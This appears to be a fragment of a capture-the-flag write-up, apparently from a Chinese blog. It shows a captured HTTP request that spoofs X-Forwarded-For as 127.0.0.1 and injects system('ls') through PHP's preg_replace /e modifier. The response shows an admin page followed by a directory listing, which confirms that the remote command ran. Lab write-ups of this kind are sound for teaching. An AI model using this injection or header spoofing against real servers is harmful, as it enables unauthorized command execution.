 Request
Raw Params Headers Hex
GET /index.php?pat=/abc/e&rep=system("ls")&sub=defg%20abc HTTP/1.1
Host: 111.198.29.45:35353
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://111.198.29.45:35353/
Connection: close
Cookie: PHPSESSID=4hrkqfjh8sqsqo6va7dj456cr3
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
X-Forwarded-For: 127.0.0.1
Response
Raw Headers Hex HTML Render
{ field: 'area', title: '区域' },
{ field: 'status', title: '维护状态', minWidth: 120, sort: true },
{ field: 'check', title: '设备开关', width: 85, templet: '#switchTpl', unresize: true }
]
],
page: true
});
});
</script>
<script>
layui.use('element', function() {
var element = layui.element; //导航的hover效果、二级菜单等功能，需要依赖element模块
//监听导航点击
element.on('nav(demo)', function(elem) {
//console.log(elem)
layer.msg(elem.text());
});
});
</script>
<br >Welcome My Admin ! <br >css
index.html
index.php
js
layui
logo.png
s3chahahaDir
start.sh
视图.png
</body>
</html>
https://blog.csdn.net/zhwho